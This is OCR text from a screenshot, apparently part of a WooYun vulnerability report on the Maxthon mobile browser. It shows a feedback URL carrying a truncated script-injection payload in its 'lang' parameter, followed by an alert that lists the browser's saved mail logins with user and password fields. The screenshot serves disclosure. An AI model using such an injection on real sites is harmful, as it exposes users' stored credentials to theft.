 百度一下，你就知道
傲游云浏览器 让自由前所未有 |...
Maxthon Mobile Browser
http://mm.maxthon.cn/feedback/feedback-list.php?deviceid=xxx&lang=x%22%3E%3Cscript%20src=
百度
hao123网址导航
傲游游戏
ALL游戏
淘宝特卖
Google
Microsoft 网站
链接
maxthon User Feedback
来自网页的提示信息
url: https://mail.qq.com/cgi-bin/loginpage | user: 7 | passwd:
url: http://mail.163.com/ | user: | passwd:
确定
www.wooyun.org